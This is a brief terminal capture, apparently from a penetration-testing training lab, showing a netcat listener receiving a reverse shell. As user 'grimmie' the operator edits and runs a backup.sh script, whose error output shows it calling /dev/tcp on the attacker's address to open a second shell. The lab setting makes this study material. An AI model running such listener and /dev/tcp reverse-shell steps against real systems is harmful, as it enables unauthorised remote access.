 ┌──(kali㉿kali)-[~/Desktop/PEH/academy]
└─$ nc -lnvp 8989
listening on [any] 8989 ...
connect to [192.168.117.128] from (UNKNOWN) [192.168.117.129] 33606
$
starting_po...
grimmie@academy:~$
grimmie@academy:~$
grimmie@academy:~$
grimmie@academy:~$
grimmie@academy:~$
grimmie@academy:~$ ls
backup.sh  lin.out  lin.sh
grimmie@academy:~$ nano backup.sh
grimmie@academy:~$ ./backup.sh
./backup.sh: connect: Connection refused
./backup.sh: line 5: /dev/tcp/192.168.117.128/8989: Connection refused
grimmie@academy:~$ ./backup.sh